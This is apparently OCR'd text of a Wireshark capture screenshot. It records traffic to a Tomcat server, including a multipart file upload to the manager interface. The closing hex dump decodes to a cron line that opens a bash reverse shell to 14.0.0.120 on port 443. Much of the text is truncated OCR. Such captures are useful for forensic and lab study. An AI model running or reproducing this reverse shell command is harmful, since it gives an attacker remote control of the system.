 20662 571.491201 14.0.0.120 80 10.0.0.112 55162 TCP 66 80 → 55162 [ACK] Seq=20 Ack=11 Win=65280 Len=0 TSval=42
20663 576.371644 10.0.0.112 8080 N, ACK] Seq=18062 Ack=2610 Win=64128 Le
20664 576.372012 14.0.0.120 44062 N, ACK] Seq=2610 Ack=18063 Win=69888 Le
20665 576.372235 10.0.0.112 8080 K] Seq=18063 Ack=2611 Win=64128 Len=0 T
20666 641.961618 14.0.0.120 80 , ACK] Seq=20 Ack=11 Win=65280 Len=79 TS
20667 642.004518 10.0.0.112 55162 ] Seq=11 Ack=99 Win=64256 Len=0 TSval=35
20668 656.615553 14.0.0.120 38118 N] Seq=0 Win=64240 Len=0 MSS=1460 SACK_
20669 656.615817 10.0.0.112 8080 N, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS
20670 656.615823 14.0.0.120 38118 K] Seq=1 Ack=1 Win=64256 Len=0 TSval=42
20671 656.616047 14.0.0.120 38118 HTTP/1.1
20672 656.616448 10.0.0.112 8080 K] Seq=1 Ack=400 Win=64768 Len=0 TSval=
20673 656.618694 10.0.0.112 8080 K] Seq=1 Ack=400 Win=64768 Len=1448 TSv
20674 656.618700 10.0.0.112 8080 (text/html)
20675 656.618894 14.0.0.120 38118 K] Seq=400 Ack=1482 Win=64000 Len=0 TS
20676 666.523208 14.0.0.120 80 , ACK] Seq=99 Ack=11 Win=65280 Len=16 T
20677 666.523453 10.0.0.112 55162 ] Seq=11 Ack=115 Win=64256 Len=0 TSval=3
20678 666.617153 14.0.0.120 80 , ACK] Seq=115 Ack=11 Win=65280 Len=1 T
20679 666.617297 10.0.0.112 55162 ] Seq=11 Ack=116 Win=64256 Len=0 TSval=3
20680 666.850948 14.0.0.120 38118 ] 38118 → 8080 [ACK] Seq=399 Ack=1482 Wi
20681 666.851203 10.0.0.112 8080 ACK] 8080 → 38118 [ACK] Seq=1482 Ack=40
20682 669.791362 14.0.0.120 80 , ACK] Seq=116 Ack=11 Win=65280 Len=11 T
20683 669.791491 10.0.0.112 55162 ] Seq=11 Ack=127 Win=64256 Len=0 TSval=3
20684 669.793924 10.0.0.112 55162 , ACK] Seq=11 Ack=127 Win=64256 Len=65 T
Wireshark · Export · HTTP object list
Text Filter: Content Type: All Content-Types
Packet Hostname Content Type Size Filename
20525 10.0.0.112:8080 text/html 2473 bytes html
20535 10.0.0.112:8080 text/html 2473 bytes html
20539 10.0.0.112:8080 text/html 2473 bytes html
20543 10.0.0.112:8080 text/html 2473 bytes html
20547 10.0.0.112:8080 text/html 2473 bytes html
20551 10.0.0.112:8080 text/html 2473 bytes html
20568 10.0.0.112:8080 text/html 17 kB html
20576 10.0.0.112:8080 image/gif 2066 bytes tomcat.gif
20599 10.0.0.112:8080 image/svg+xml 20 kB asf-logo.svg
20616 10.0.0.112:8080 multipart/form-data 1324 bytes upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apa
20642 10.0.0.112:8080 text/html 17 kB upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apa
20649 10.0.0.112:8080 text/html 6 bytes JXQOZY
20651 7 bytes
20653 5 bytes
20657 8 bytes
20659 4 bytes
20661 5 bytes
20666 79 bytes
20674 10.0.0.112:8080 text/html 1253 bytes examples
20676 16 bytes
20682 11 bytes
20684 65 bytes
저장 모두 저장 Preview 닫기 도움말
84: 131 bytes on wire (1048 bits), 131 bytes captured (10
II, Src: VMware_4d:6a:d0 (00:0c:29:4d:6a:d0), Dst: VMwar
Protocol Version 4, Src: 10.0.0.112, Dst: 14.0.0.120
ion Control Protocol, Src Port: 55162, Dst Port: 80, Seq: 11, Ack: 127, Len: 65
45 00 ··)K···· )Mj···E·
0e 00 ·uOF@·@· ·?···p··
80 18 ·x·z·PLM ····V···
0030 01 f6 6a 41 00 00 01 01 08 0a d2 ea 0d 3c 19 9f ··jA···· ·····<··
0040 fc 52 2a 20 2a 20 2a 20 2a 20 2a 20 2f 62 69 6e ·R* * * * * /bin
0050 2f 62 61 73 68 20 2d 63 20 27 62 61 73 68 20 2d /bash -c 'bash -
0060 69 20 3e 26 20 2f 64 65 76 2f 74 63 70 2f 31 34 i >& /de v/tcp/14
0070 2e 30 2e 30 2e 31 32 30 2f 34 34 33 20 30 3e 26 .0.0.120 /443 0>&
0080 31 27 0a 1'·